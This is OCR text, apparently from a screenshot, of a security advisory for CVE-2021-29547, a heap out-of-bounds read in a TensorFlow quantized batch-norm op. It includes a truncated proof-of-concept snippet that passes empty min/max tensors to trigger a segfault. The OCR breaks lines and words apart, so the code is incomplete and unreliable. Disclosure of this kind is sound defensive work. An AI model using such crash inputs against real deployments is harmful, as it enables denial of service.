
pypi
›
tensorflow-cpu
›
CVE-2021-29547
CVE-2021-29547: Heap out of bounds in
`QuantizedBatchNormWithGlobalNormalizati
May 21, 2021
(updated
October 31, 2024
)
An attacker can cause a segfault and denial of service
via accessing data outside of bounds in
tf.raw_ops.QuantizedBatchNormWithGlobalNorm
import
 tensorflow 
as
t 
=
 tf
.
constant([
1
], shape
=
[
1
, 
1
, 
1
, 
1
], dt
t_min 
=
 tf
.
constant([], shape
=
[
0
], dtype
=
tf
t_max 
=
 tf
.
constant([], shape
=
[
0
], dtype
=
tf